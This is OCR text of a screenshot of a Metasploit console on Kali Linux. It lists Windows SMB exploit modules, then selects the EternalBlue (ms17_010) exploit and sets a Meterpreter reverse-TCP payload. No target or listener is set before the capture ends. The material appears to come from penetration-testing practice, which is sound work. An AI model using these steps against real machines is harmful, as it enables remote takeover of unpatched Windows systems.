 lingdusec@lingdusec: ~/...
09:47 下午
回收站
文件系统
主文件夹
Kali Linux
amd64 1
lingdusec@lingdusec: ~/msf
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 > use exploit/windows/smb/ms
use exploit/windows/smb/ms03_049_netapi
use exploit/windows/smb/ms04_007_killbill
use exploit/windows/smb/ms04_011_lsass
use exploit/windows/smb/ms04_031_netdde
use exploit/windows/smb/ms05_039_pnp
use exploit/windows/smb/ms06_025_rasmans_reg
use exploit/windows/smb/ms06_025_rras
use exploit/windows/smb/ms06_040_netapi
use exploit/windows/smb/ms06_066_nwapi
use exploit/windows/smb/ms06_066_nwwks
use exploit/windows/smb/ms06_070_wkssvc
use exploit/windows/smb/ms07_029_msdns_zonename
use exploit/windows/smb/ms08_067_netapi
use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
use exploit/windows/smb/ms10_046_shortcut_icon_dllloader
use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms17_010_eternalblue_win8
use exploit/windows/smb/ms17_010_psexec
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tc
p
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/me
terpreter/reverse_tcp
KALI
BY OFFENSIVE SECURITY